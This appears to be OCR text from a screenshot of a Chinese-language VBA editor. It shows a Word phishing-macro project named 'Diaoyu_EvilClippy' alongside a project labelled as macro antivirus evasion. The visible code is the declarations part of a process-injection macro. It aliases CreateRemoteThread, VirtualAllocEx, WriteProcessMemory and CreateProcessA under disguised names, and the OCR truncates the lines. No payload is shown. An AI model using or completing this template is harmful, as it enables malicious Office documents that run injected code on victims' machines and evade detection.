 Microsoft Visual Basic for Applications - Diaoyu_EvilClippy
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - Project
Normal
Microsoft Wor
模块
NewMacros
Project (Diaoy
Microsoft Wor
模块
NewMacros
引用
Project (宏免杀
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Diaoyu_EvilClippy - NewMacros (代码)
(通用) (声明)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStart
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVa
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal Le
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAtt
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocat As Long,
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes
边界骇客